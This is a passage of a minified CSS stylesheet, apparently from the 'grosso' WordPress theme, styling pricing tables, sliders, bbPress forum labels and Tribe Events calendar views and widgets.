.grosso-social ul li a:hover{color:#ffffff!important}a.grosso-post-nav{display:inline-block;position:relative;cursor:pointer;text-decoration:none;padding:20px;overflow:hidden;width:50%;margin-top:35px}a.grosso-post-nav .entry-info-wrap{position:relative;width:100%;display:block}a.grosso-post-nav .entry-info{width:100%;display:inline-block}a.grosso-post-nav .entry-info span{vertical-align:middle}a.grosso-post-nav .entry-info span.entry-title{font-size:17px;display:inline-block;vertical-align:middle;color:#333;font-weight:300}a.grosso-post-nav .entry-info span.entry-title small{width:100%;display:block;color:#999;font-size:11px;text-transform:uppercase}a.grosso-post-nav i{display:none}a.grosso-post-nav.grosso-post-prev{text-align:left}a.grosso-post-nav.grosso-post-prev .entry-info:before,a.grosso-post-nav.grosso-post-next .entry-info:after{font-family:'feather';content:"\e849";display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;font-size:27px;color:#cecece;position:relative}a.grosso-post-nav.grosso-post-prev .entry-info:before{left:-30px}a.grosso-post-nav.grosso-post-next .entry-info:after{content:"\e847";right:-30px}a.grosso-post-nav.grosso-post-next{text-align:right}a.grosso-post-nav .entry-image{display:none}a.grosso-post-nav img{width:76px;height:76px}body.bbpress a.grosso-post-nav{display:none!important}.vc_row{background-position:top center;background-size:cover;background-repeat:no-repeat}.vc_row.vc_row-has-fill.grosso-fixed-background{background-attachment:fixed!important;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center top!important}.grosso-align-center{text-align:center}.grosso-align-left{text-align:left}.grosso-align-right{text-align:right}.vc_custom_heading,.wpb_text_column.wpb_content_element{width:100%;position:relative}.vc_custom_heading{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.vc_custom_heading.grosso-line-accent-text:before{display:inline-block;width:50px;margin-right:.8em;content:"";height:1px;border-bottom:1px solid;vertical-align:middle;position:relative}.vc-zoom-wrapper:hover{cursor:pointer}@media screen and (-webkit-min-device-pixel-ratio:1) and (-webkit-min-device-pixel-ratio:2){.grosso-fixed-background,.vc_row.vc_row-has-fill.grosso-fixed-background,.grosso_title_holder .grosso-zoomable-background{background-attachment:scroll!important}}.vc_row.vc_row-fluid.grosso-fixed-background{background-position:top center;background-size:cover}.vc_row.grosso-point-down[data-vc-full-width]{margin-bottom:0;padding-bottom:99px;position:relative}.vc_row.grosso-point-down.vc_parallax[data-vc-full-width]{overflow:hidden}.vc_progress_bar.grosso-progress-bar .vc_single_bar .vc_bar{border-radius:2px !Important;height:5px!important;top:auto!important;bottom:-5px !Important}.vc_progress_bar.grosso-progress-bar .vc_single_bar .vc_bar:after{content:'';display:inline-block;background-color:inherit;width:12px;height:12px;border-radius:50%;position:absolute;right:0;bottom:-3px;border:2px solid #fff}.vc_progress_bar.grosso-progress-bar .vc_single_bar .vc_label{display:block;padding:1px!important;position:absolute!important;z-index:5!important;left:0;top:0;line-height:6px;text-shadow:none!important;width:100%}.vc_progress_bar.grosso-progress-bar .vc_single_bar .vc_label span.vc_label_units{float:right;display:block;padding:8px;position:relative;top:-6px;border-radius:3px}.vc_progress_bar.grosso-progress-bar .vc_single_bar{height:35px!important;background:none!important;margin-bottom:26px!important;border-bottom:5px solid;border-bottom-color:rgb(0 0 0 / .15)}.vc_pie_chart_back{border:12px solid!important;border-color:rgb(0 0 0 / .15) !Important;opacity:.8 !Important;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;-webkit-transform:scale(.94);transform:scale(.94)}.vc_pie_chart:hover .vc_pie_chart_back{border:18px solid!important}.vc_pie_chart .vc_pie_chart_value{font-size:178%!important;text-align:center;font-weight:600;-webkit-transform:scale(.88);transform:scale(.88)}.vc_pie_chart[data-pie-color="btn-primary"] .vc_pie_chart_value{color:#08c}.vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_value{color:#58b9da}.vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_value{color:#6ab165}.vc_pie_chart[data-pie-color="btn-warning"] .vc_pie_chart_value{color:#f90}.vc_pie_chart[data-pie-color="btn-danger"] .vc_pie_chart_value{color:#ff675b}.vc_pie_chart[data-pie-color="btn-inverse"] .vc_pie_chart_value{color:#555}.grosso-pricing-table-shortcode{position:relative;vertical-align:middle;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;top:0;overflow:hidden;opacity:.95;border-radius:3px;text-align:left}.grosso-pricing-table-shortcode.grosso-pricing-is-featured,.grosso-pricing-table-shortcode:hover{top:-15px;background-color:#292929}.grosso-pricing-table-shortcode:hover{z-index:500}.grosso-pricing-table-shortcode.grosso-pricing-is-featured .grosso-pricing-table-price,.grosso-pricing-table-shortcode:hover .grosso-pricing-table-price,.grosso-pricing-table-shortcode.grosso-pricing-is-featured .grosso-pricing-heading h5,.grosso-pricing-table-shortcode:hover .grosso-pricing-heading h5,.grosso-pricing-table-shortcode.grosso-pricing-is-featured .grosso-pricing-table-content *,.grosso-pricing-table-shortcode:hover .grosso-pricing-table-content *{color:#fff}.grosso-pricing-heading{position:relative;padding:0 40px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:none!important}.grosso-pricing-table-shortcode.grosso-pricing-is-featured .title-icon-holder,.grosso-pricing-table-shortcode:hover .title-icon-holder{margin-bottom:30px}.grosso-pricing-table-shortcode.grosso-pricing-is-featured .grosso-pricing-table-button,.grosso-pricing-table-shortcode:hover .grosso-pricing-table-button{opacity:1}.grosso-pricing-heading h5{font-size:18px;font-weight:500;padding-bottom:2px;position:relative;margin-bottom:5px}.pricing-table-light-titles .grosso-pricing-heading h5{color:#fff}.grosso-pricing-heading h5:after{content:"";display:block;width:28px;height:2px;position:absolute;bottom:1px;left:0}.grosso-spec-dot{font-size:190%}.vc_custom_heading .grosso-spec-dot{font-size:inherit!important}.grosso-pricing-heading small{font-size:13px;font-style:italic}.grosso-pricing-table-shortcode .title-icon-holder{width:60px;height:60px;line-height:60px;vertical-align:middle;font-size:36px;overflow:hidden;text-align:center !Important;color:#333;margin-bottom:0;margin-top:20px;display:inline-block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-pricing-table-shortcode.grosso-pricing-is-featured .title-icon-holder .title-icon-wrapper,.grosso-pricing-table-shortcode:hover .title-icon-holder .title-icon-wrapper{-webkit-animation:toggler 1s linear infinite;-moz-animation:toggler 1s linear infinite;-ms-animation:toggler 1s linear infinite;animation:toggler 1s linear infinite}.grosso-pricing-table-price{padding:30px 40px 0 40px;color:#333;font-size:40px}.grosso-pricing-table-price sub{font-size:50%;font-weight:inherit;top:0ex}.grosso-pricing-table-price sup{font-size:50%;font-weight:inherit;bottom:1.4ex}.grosso-pricing-table-price span{color:#999;display:inline-block;font-size:12.5px;font-style:italic;font-weight:400;line-height:32px;vertical-align:text-bottom}.grosso-pricing-table-content{padding:25px 40px;font-size:14px}.grosso-pricing-table-content ul{margin:0;padding:0;list-style:none}.grosso-pricing-table-content ul li{padding:7px 0;margin:0;list-style:none}.grosso-pricing-table-button{padding:0;opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-pricing-table-button a{padding:15px 20px;width:100%;display:block;color:#ffffff!important;text-decoration:none;font-weight:700;font-size:14px;text-align:center;border-radius:0!important}.lifted{z-index:100;position:relative}.grosso-cloudzoom-gallery ul.additional-images{text-align:center}.grosso-cloudzoom-gallery ul.additional-images li{float:none}.grosso-cloudzoom-gallery a img{width:100%;max-width:100%;height:auto}.grosso-cloudzoom-gallery #wrap a.cloud-zoom img{padding:8px;background:rgb(255 255 255 / .9);border:1px solid #f1f1f1;width:100%}.vc_btn3-style-custom{background-image:none !Important}.vc_general.vc_btn3:focus{color:initial!important;border:initial!important}.grosso-product-slider{margin-bottom:35px;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-product-slide-holder{padding:50px;display:table;background:#fff;overflow:hidden;position:relative}.grosso-product-slide-holder .grosso-product-slide-image,.grosso-product-slide-details{width:100%;display:inline-block;vertical-align:top;position:relative;z-index:10}.grosso-product-slide-details{width:60%;display:table-cell;vertical-align:middle}.grosso-product-slide-details{padding-left:50px}.grosso-product-slide-details a{text-decoration:none!important}.grosso-product-slide-details a h4{font-size:30px;font-weight:700;text-decoration:none;margin-bottom:15px;text-align:center;text-transform:uppercase}.grosso-product-slide-description{display:block;line-height:normal!important;margin-bottom:20px;text-align:center;font-size:15px}.grosso-product-slide-price{display:block;margin-bottom:25px;font-size:30px;font-weight:600;text-align:center}.grosso-product-slider .count_holder{padding:10px 20px;margin:20px auto;text-align:center}.grosso-product-slide-price ins span.amount,.grosso-product-slide-price>span.amount{color:#333;vertical-align:bottom}.grosso-product-slide-price del{text-decoration:none}.grosso-product-slide-price del span.amount{font-size:18px;color:#cecece;text-decoration:line-through}.grosso-product-slide-cart{display:block;text-align:center}.grosso-product-slide-cart a.added_to_cart{clear:both;text-align:center;display:block}.grosso-product-slide-countdown{display:block;margin-bottom:20px;position:relative;text-align:center}.grosso-product-slider.owl-carousel{position:relative}.grosso-counter-shortcode{text-align:center;margin-bottom:10px;display:inline-block;width:100%}.grosso-counter-shortcode i{color:#dadada;font-size:75%}.grosso-counter-shortcode .grosso-counter{display:inline-block}.grosso-counter-shortcode .grosso-counter-left{text-align:left}.grosso-counter-shortcode .grosso-counter-right{text-align:right}.grosso_content_slider{position:relative}.grosso-fullheight-content-slider .vc_tta-panel-body>.vc_row{min-height:100vh}.grosso-fullheight-content-slider .owl-nav .owl-next,.grosso-fullheight-content-slider .owl-nav .owl-prev{background:none!important;border:none;font-size:49px}.owl-nav .owl-next i:before,.owl-nav .owl-prev i:before{font-family:'feather'!important}.owl-nav .owl-next i:before{content:"\e844"!important}.owl-nav .owl-prev i:before{content:"\e843"!important}.grosso_content_slider.grosso-fullheight-content-slider.grosso_content_slider_dark_nav .owl-nav .owl-next,.grosso_content_slider.grosso-fullheight-content-slider.grosso_content_slider_dark_nav .owl-nav .owl-prev,.grosso_content_slider.grosso_content_slider_dark_nav.grosso-pagination-numbers .owl-dot{color:#888}.grosso_content_slider.grosso-fullheight-content-slider.grosso_content_slider_light_nav .owl-nav .owl-next,.grosso_content_slider.grosso-fullheight-content-slider.grosso_content_slider_light_nav .owl-nav .owl-prev,.grosso_content_slider.grosso_content_slider_light_nav.grosso-pagination-numbers .owl-dot{color:#fff}.grosso_content_slider.grosso_content_slider_light_nav.grosso-pagination-numbers .owl-dot:after{background-color:#fff}.grosso_content_slider .vc_column_container>.vc_column-inner{padding-left:0px!important;padding-right:0px!important}.grosso_content_slider .vc_row{margin-left:0;margin-right:0}.grosso_content_slider .owl-dots{width:100%;height:30px;text-align:inherit;margin:0;padding:0 35px}.grosso_content_slider.grosso-pagination-inside .owl-dots{position:absolute;bottom:-300px}.grosso_content_slider.grosso-pagination-inside:hover .owl-dots{bottom:30px}.grosso-fullheight-content-slider .owl-dots{position:absolute;bottom:90px;z-index:999}.grosso_content_slider .owl-dot{display:inline-block;padding:3px;vertical-align:middle}.grosso_content_slider .owl-dot span{display:inline-block;width:12px;height:12px;background-color:#cecece;border:2px solid #fff;border-radius:50%;vertical-align:middle;position:relative;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso_content_slider .owl-dot.active span:after{display:block;position:absolute;top:-4px;left:-4px;right:-4px;bottom:-4px;border:2px solid #cecece;border-radius:50%;content:""}.grosso_content_slider .vc_tta-panel-heading{display:none}html.no-touch .grosso-from-right{opacity:0;position:relative;right:-80px}html.no-touch .grosso-from-left{opacity:0;position:relative;left:-80px}html.no-touch .grosso-from-bottom{opacity:0;position:relative;bottom:-50px}html.no-touch .grosso-fade{opacity:0}.vc_row.grosso-visible-overlay[data-vc-full-width]{overflow:visible;z-index:20}.vc_row.has-grosso-canvas{overflow:hidden !Important;position:relative}.vc_row.has-grosso-canvas.grosso-visible-overlay[data-vc-full-width]{overflow:visible !Important}.vc_row.has-grosso-canvas>.wpb_column{z-index:1}.vc_row.has-grosso-canvas>canvas,.particles-js-canvas-el{display:inline-block !Important;position:absolute;bottom:0;left:0;right:0;z-index:0;width:100% !Important}.particles-js-canvas-el{top:0;height:100% !Important}.vc_row.has-grosso-canvas.vc_parallax>canvas{z-index:1}.bbp-topic-title span.bbp-st-topic-support{position:relative;top:-3px;left:0;color:#ffffff!important;background-color:#d12a5c;padding:4px 8px;font-size:10px !Important;text-transform:uppercase;margin-right:5px}.topic .bbp-private-reply{border-radius:4px}body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-topic-header{position:relative;background:none}body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-forum-title h3,body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-topic-title h3,body.bbp-search.forum-search.bbpress #bbpress-forums div.bbp-reply-title h3{font-weight:400;font-size:18px;margin:12px 0}body.bbp-search.forum-search.bbpress #bbpress-forums .bbp-body div.bbp-reply-content{margin-bottom:30px}body.bbp-search.forum-search.bbpress .bbp-topic-title span.bbp-st-topic-support{position:absolute;bottom:10px;right:5px;top:auto;left:auto}.bbp-topic-title span.bbp-st-topic-support.topic-working{background-color:#f3b111}.bbp-topic-title span.bbp-st-topic-support.topic-resolved{background-color:#9dc442}.breadcrumb span.bbp-st-topic-support,h1.heading-title span.bbp-st-topic-support{display:none}.grosso-dropcap p:first-letter,.grosso-dropcap h1:first-letter,.grosso-dropcap h2:first-letter,.grosso-dropcap h3:first-letter,.grosso-dropcap h4:first-letter,.grosso-dropcap h5:first-letter,.grosso-dropcap h6:first-letter{display:block;float:left;line-height:1;margin-right:20px;margin-top:12px;padding:20px;text-align:center;background:#f8f8f8;position:relative}html.no-touch .tps-wrapper{width:100%;height:100%;overflow:hidden}.vc_row.vc_row-o-equal-height .tps-wrapper .vc_column_container{align-items:stretch}.vc_row.vc_row-flex .tps-wrapper>.vc_column_container,.vc_row.vc_row-flex .tps-wrapper{display:flex}.vc_row.vc_row-o-content-middle .tps-wrapper>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-flex .tps-wrapper>.vc_column_container>.vc_column-inner{display:flex;flex-direction:column;flex-grow:1}.grosso-typed-content{text-align:center;margin-bottom:10px;display:inline-block;width:100%}.grosso-typed-content.grosso-typed{display:inline-block}.grosso-typed-content.grosso-typed-left{text-align:left}.grosso-typed-content.grosso-typed-right{text-align:right}.typed-cursor{opacity:1;-webkit-animation:blink 0.7s infinite;-moz-animation:blink 0.7s infinite;animation:blink 0.7s infinite;color:inherit;font-weight:inherit}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.grosso_woo_recent_viewed{margin:55px 0 35px 0}.grosso_woo_recent_viewed div.prod_hold .new_prod{display:none}.grosso_woo_recent_viewed div.prod_hold .name{font-size:10px;font-weight:400}.grosso_woo_recent_viewed div.prod_hold .links a.grosso-quick-view-link,.grosso_woo_recent_viewed div.prod_hold .links .yith-wcwl-add-to-wishlist{display:none!important}.grosso_woo_recent_viewed>h4{font-size:18px;font-weight:400;margin-bottom:30px}#tribe-events-bar,#tribe-events-content{position:relative;margin-bottom:50px}#tribe-events-bar>form{background:none !Important}.tribe-bar-filters{display:none;position:relative;z-index:901}#tribe-bar-collapse-toggle,#tribe-bar-views{display:inline-block;width:70%;height:70px;line-height:30px;vertical-align:middle;background-color:#f1f1f1;padding:20px}#tribe-bar-views{width:29%;position:relative;padding:5px 0;line-height:normal}#tribe-bar-views.tribe-bar-views-open{z-index:1000}#tribe-bar-views label{display:inline-block;width:100%;font-size:11px;padding:0 15px}.tribe-bar-views-select{display:none}#tribe-bar-views ul{list-style:none;margin:0;padding:0 15px 10px 15px;background-color:#f1f1f1}#tribe-bar-views ul li{list-style:none;padding:2px 0;margin:0;display:none}#tribe-bar-views ul li.tribe-bar-active{display:block}#tribe-bar-views.tribe-bar-views-open ul li{display:block;padding:8px 0}.tribe-bar-views-option a{color:#333;display:block;text-decoration:none;font-size:14px}.tribe-bar-views-option a:before{content:"\f073";font-family:FontAwesome;margin-right:3px}.tribe-bar-views-option.tribe-bar-views-option-list a:before{content:"\f03a"}.tribe-bar-views-option.tribe-bar-views-option-day a:before{content:"\f274"}.tribe-bar-views-option.tribe-bar-views-option-map a:before{content:"\f041"}.tribe-bar-views-option.tribe-bar-views-option-photo a:before{content:"\f03e"}.tribe-bar-views-option.tribe-bar-views-option-week a:before{content:"\f272"}.tribe-events-calendar td h3,.tribe-events-calendar td h3 a,.tribe-events-grid .type-tribe_events h3.entry-title,.tribe-events-grid .type-tribe_events h3.entry-title a{font-size:12px;line-height:normal;color:#3a3a3a}.tribe-events-past h3 a,td.tribe-events-past>div:first-of-type,td.tribe-events-future>div:first-of-type,td.tribe-events-future h3 a{opacity:.5}td.tribe-events-past>div:first-of-type,td.tribe-events-future>div:first-of-type{background-color:#f1f1f1}td.tribe-events-present>div:first-of-type,td.tribe-events-future.tribe-events-has-events>div:first-of-type{background-color:#444;color:#fff;opacity:1}td.tribe-events-present>div:first-of-type a,td.tribe-events-future.tribe-events-has-events>div:first-of-type a{color:#fff;opacity:1}td.tribe-events-future.tribe-events-has-events h3.tribe-events-month-event-title a{opacity:1}.tribe-events-calendar th{padding:15px 0;background-color:#444;color:#fff}.tribe-grid-header{background-color:#444;color:#fff;font-size:13px;font-weight:700}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{width:320px !Important}#tribe-events-content .tribe-events-tooltip h4.entry-title,#tribe-events-content .tribe-events-tooltip h4.tribe-event-title{font-size:13px;line-height:normal;margin:0;min-height:24px;padding:12px 8px;background-color:#444;color:#fff}.tribe-events-tooltip .tribe-events-event-body{padding:10px;max-width:100%;word-wrap:break-word}.tribe-events-tooltip .tribe-events-event-body p{white-space:pre-wrap;word-wrap:break-word}.tribe-events-event-body .tribe-event-duration{margin-bottom:20px}.tribe-events-tooltip .tribe-events-event-thumb{padding:5px 10px 10px 0}h2.tribe-events-page-title{text-align:inherit}.tribe-bar-date-filter,.tribe-bar-search-filter,.tribe-bar-submit,.tribe-bar-geoloc-filter{width:100%;padding:8px}.tribe-bar-date-filter label,.tribe-bar-search-filter label,.tribe-bar-geoloc-filter label{display:block;width:100%;margin-bottom:8px}.tribe-bar-filters input{width:100%}.tribe-bar-filters input[type="text"]{padding:8px}.tribe-events-schedule h2,.recurringinfo,.tribe-events-cost{vertical-align:middle}.tribe-events-schedule .recurringinfo{font-size:13px}.tribe-events-list .tribe-events-list-separator-month{margin:35px 0;display:block;width:100%;font-weight:700;font-size:18px;color:#333}.tribe-events-list .tribe-events-list-separator-month:before{content:"\f073";font-family:FontAwesome;margin-right:6px;font-weight:400}.tribe-events-list div.type-tribe_events{margin:0 0 20px 0 !Important;padding:20px !Important;border:1px solid #f1f1f1 !Important;position:relative;border-radius:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tribe-events-list div.type-tribe_events:hover{box-shadow:0 0 40px 0 rgb(0 0 0 / .2)}.tribe-events-list div.type-tribe_events .tribe-events-list-event-title,#tribe-geo-options h2,#tribe-geo-results h2{display:block;float:left;width:100%;padding-right:170px;font-size:18px;margin-bottom:10px;color:#333}.tribe-events-list div.type-tribe_events .tribe-events-list-event-title a,#tribe-geo-options h2 a,#tribe-geo-results h2 a{color:#333}.tribe-events-list div.type-tribe_events .tribe-events-event-cost,.tribe-events-schedule .tribe-events-cost{display:block;float:right;max-width:150px;background-color:#fafafa;color:#fff;padding:6px 15px;position:absolute;top:20px;right:20px;border-radius:3px}.tribe-events-schedule .tribe-events-cost{float:none;display:inline-block;vertical-align:middle;top:auto;left:auto;margin:0 0 0 15px;position:relative}.tribe-events-list div.type-tribe_events .tribe-events-event-cost:before,.tribe-events-schedule .tribe-events-cost:before{content:"\f145";font-family:FontAwesome;margin-right:5px;display:inline-block;vertical-align:middle}.tribe-events-loop .tribe-events-event-meta{border:0 none;clear:both;float:none;font-size:13px;font-weight:400;line-height:normal;margin:0 0 25px 0;overflow:visible;padding:0}.tribe-events-list .tribe-events-event-image,.tribe-events-list .tribe-events-list-event-description,.tribe-events-list .tribe-events-map-event-description{display:inline-block;vertical-align:middle}.tribe-events-list .tribe-events-event-image{display:inline-block}.tribe-events-list .tribe-events-event-image img{width:100%;height:auto}.tribe-events-list .tribe-events-loop .tribe-events-content{clear:none;width:auto;max-width:calc(100% - 320px);display:inline-block;padding:0 20px}.tribe-events-photo.tribe-events-list .tribe-events-event-image{margin-bottom:30px}.tribe-events-photo.tribe-events-list .tribe-events-event-image,.tribe-events-photo.tribe-events-list .tribe-events-loop .tribe-events-content{width:100%;max-width:100%;padding:0}.tribe-events-list .tribe-events-loop .tribe-events-content>p{margin-top:0}.tribe-events-day .tribe-events-day-time-slot h5{margin-bottom:15px;text-transform:none}#tribe-events-content ul.tribe-events-sub-nav,.widget .tribe-events-sub-nav{margin:35px 0}#tribe-events-content ul.tribe-events-sub-nav li,.widget .tribe-events-sub-nav li{width:48%}.tribe-events-sub-nav .tribe-events-nav-previous,.tribe-events-sub-nav .tribe-events-nav-previous,.tribe-this-week-nav-link.nav-previous{text-align:left;float:left}.tribe-events-sub-nav .tribe-events-nav-next,.tribe-events-sub-nav .tribe-events-nav-previous.tribe-events-nav-right,.tribe-this-week-nav-link.nav-next{text-align:right;float:right}.events-list #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer{margin-bottom:50px !Important}.tribe-event-schedule-details,.tribe-events-list .time-details{color:#3a3a3a;margin-bottom:15px}.single-tribe_events .tribe-events-meta-group h3{margin-bottom:20px}.single-tribe_events .tribe-events-meta-group,.single-tribe_events .tribe-events-event-meta{margin:0 0 35px 0;padding:20px;border:1px solid #f1f1f1}.single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group{width:100%}.single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group,.single-tribe_events .tribe-events-event-meta.secondary .tribe-events-venue-map{float:none;display:inline-block;vertical-align:top}.tribe-events-event-meta dt{font-weight:400}.single-tribe_events .tribe-events-cal-links{margin-bottom:35px}.single-tribe_events .tribe-events-cal-links a{margin-right:4px}.single-tribe_events .tribe-events-single-event-description{margin-bottom:50px}.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-allday .tribe-events-week-allday-single:hover,.tribe-grid-body .tribe-events-week-hourly-single,.tribe-grid-body .tribe-events-week-hourly-single:hover{background-color:rgb(0 0 0 / .1)}.tribe-grid-header .column span{color:#fff}.single-tribe_events .tribe-events-venue-map{width:100%}.single-tribe_events .tribe-events-event-meta dl{font-size:14px}.single-tribe_events .tribe-events-cal-links,.single-tribe_events .tribe-events-schedule h2{margin-right:8px}.tribe-mini-calendar td{padding:0}.tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:before{background:#999 none repeat scroll 0 0;border-radius:7px;bottom:4px;content:"";display:block;height:7px;left:50%;margin:5px auto 0 -4px;padding:0;position:absolute;width:7px}.tribe-mini-calendar div[id*="daynum-"] a{display:block;padding:5px 0 15px;position:relative;text-decoration:none;color:#333}.tribe-mini-calendar-no-event{display:block;font-weight:700;padding:5px 5px 15px;text-decoration:none}.tribe-mini-calendar-event h2.tribe-events-title,.tribe-events-countdown-widget .tribe-countdown-text,.tribe-venue-widget-list h4 a{font-size:13px;font-weight:400;letter-spacing:normal}.tribe-venue-widget-list{list-style:none;padding:0;margin-left:0}.tribe-venue-widget-list li,.tribe-events-adv-list-widget div.type-tribe_events{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #f1f1f1}.tribe-events-adv-list-widget div.list-date,.tribe-this-week-widget-wrapper .this-week-no-events-msg,.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration,.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue,.tribe-mini-calendar-event div.list-date,.tribe-mini-calendar-event div.tribe-events-duration,.tribe-events-adv-list-widget div.tribe-events-duration,.tribe-events-adv-list-widget div.tribe-events-location,.tribe-venue-widget-list li span{font-size:13px}.tribe-venue-widget-venue-name a{color:#333;display:block;margin-bottom:15px;text-decoration:none}.tribe-venue-widget-venue-name a:before{content:"\f041";font-family:FontAwesome;margin-right:6px;text-decoration:none}.tribe-events-countdown-widget .tribe-countdown-text:before,.tribe-venue-widget-list h4 a:before{content:"\f145";font-family:FontAwesome;margin-right:6px;font-weight:400;color:#333;display:inline-block}.tribe-mini-calendar-list-wrapper .tribe-events-loop .type-tribe_events,#tribe-mobile-container .tribe-mobile-day{padding:12px 15px;background-color:#fafafa;margin-bottom:3px;border:1px solid #f1f1f1}#tribe-mobile-container .tribe-mobile-day{padding:20px}#tribe-mobile-container .tribe-mobile-day h3.tribe-mobile-day-heading{font-size:18px;margin-bottom:20px}#tribe-mobile-container .tribe-mobile-day h4.summary{font-weight:700}#tribe-mobile-container .tribe-mobile-day .tribe-events-event-schedule-details{margin-bottom:20px;display:inline-block}#tribe-mobile-container .tribe-mobile-day .tribe-events-event-body{margin-bottom:35px;padding-bottom:20px;border-bottom:1px solid #f1f1f1}#tribe-mobile-container .tribe-mobile-day img{width:100%;height:auto}.tribe-mini-calendar-nav #ajax-loading-mini{margin:-32px 0 0 -32px}.tribe-mini-calendar-nav div{position:static}table.tribe-mini-calendar{position:relative}.tribe-theme-grosso .tribe-this-week-widget-wrapper .tribe-events-page-title{text-align:left;font-size:13px;font-weight:400}.tribe-venue-widget-venue{margin-bottom:20px;font-size:13px}.tribe-theme-grosso .tribe-mini-calendar-dayofweek{background-color:#444;color:#fff}.tribe-this-week-widget-vertical .tribe-this-week-widget-header-date{padding-left:15px;text-align:left}.tribe-this-week-widget-header-date{background-color:#f5f5f5;border:medium none;color:#333;font-weight:700;font-size:13px;margin-bottom:8px;padding:12px 0;text-align:center}.tribe-this-week-widget-vertical .tribe-this-week-widget-day{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f1f1f1}.tribe-this-week-widget-day-wrap{padding:5px;font-size:11px!important}.tribe-this-week-widget-vertical .tribe-this-week-widget-day-wrap{padding:10px 15px}.tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .this-week-no-events-msg{font-size:11px!important}.tribe-this-week-widget-wrapper .entry-title,.tribe-this-week-widget-wrapper .entry-title a{font-size:16px;margin:0;text-decoration:none}.tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .entry-title,.tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .entry-title a{font-size:12px}.tribe-this-week-widget-vertical .this-week-today .tribe-this-week-widget-header-date{color:#fff}.tribe-mini-calendar-event .list-date{background-color:#444;color:#fff;box-sizing:border-box;display:inline;float:left;font-weight:700;margin:0 10px 15px 0;overflow:hidden;padding:6px;text-align:center;width:15%;border-radius:2px}.tribe-this-week-widget-vertical .tribe-this-week-widget-header-date{padding:12px 15px}.tribe-mini-calendar-event .list-date .list-dayname{background:#fff;box-sizing:border-box;color:#666;display:block;font-size:9px;padding:3px;text-align:center;text-transform:uppercase;width:100%;margin-bottom:3px}.tribe-this-week-widget-header-date{background-color:#666;border:medium none;color:#fff;font-weight:700;font-size:12.5px;margin-bottom:8px;padding:5px 0;text-align:center}.this-week-past .tribe-this-week-widget-header-date{background-color:#b2b2b2}.this-week-past .type-tribe_events{opacity:.5}h2.tribe-venue-name,.tribe-events-venue .tribe-events-map-wrap,h2.tribe-organizer-name{margin-bottom:30px}address.venue-address>span,.tribe-events-venue .tribe-events-event-meta a.tribe-events-gmap{display:block;clear:both;margin-bottom:8px}.tribe-events-organizer-meta address,.tribe-events-event-meta address{font-style:normal;color:#333}.tribe-events-organizer-meta span{margin-right:12px}.tribe-events-organizer-meta span.tribe-events-divider{display:none}.tribe-events-venue .tribe-events-event-meta a.tribe-events-gmap:before,.tribe-events-venue .tribe-events-event-meta .tribe-street-address:before,.tribe-events-venue .tribe-events-event-meta .tel:before,.tribe-events-organizer-meta .tel:before,.tribe-events-venue .tribe-events-event-meta .url a:before,.tribe-events-organizer-meta .url a:before,.tribe-events-organizer-meta .email a:before{content:"\f041";font-family:FontAwesome;margin-right:6px;text-decoration:none;color:#cecece}.tribe-events-venue .tribe-events-event-meta .tribe-street-address:before{content:"\f277"}.tribe-events-venue .tribe-events-event-meta .tel:before,.tribe-events-organizer-meta .tel:before{content:"\f1ac"}.tribe-events-venue .tribe-events-event-meta .url a:before,.tribe-events-organizer-meta .url a:before{content:"\f0ac"}.tribe-events-organizer-meta .email a:before{content:"\f0e0"}.tribe-events-venue .tribe-venue-description.tribe-events-content{margin-bottom:35px}.grosso-event-countdown{background:#fafafa;padding:15px;border:1px solid #f1f1f1;margin-top:30px}.grosso-event-countdown .count_info,.grosso-event-countdown .is-countdown{display:inline-block}.grosso-event-countdown .is-countdown{font-size:18px;color:#3a3a3a}.vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block!important}.vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{background:none!important;border:none!important;border-bottom:2px solid transparent!important;font-weight:400;padding:14px 25px}.booked-appt-list ul.booked-public-appointment-list,.booked-appt-list ul.booked-public-appointment-list li{font-size:12px;padding:8px}form.post-password-form input[type="submit"]{padding:12px 20px}form.post-password-form input[type="password"]{margin-left:5px}form.post-password-form input:focus{outline:none!important}.grosso-vertical-section-title{position:absolute!important;width:auto!important;margin:0!important;top:-10px;left:-45px;text-transform:uppercase;font-size:13px;-webkit-transform-origin:bottom left 0;transform-origin:bottom left 0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.grosso-vertical-section-title 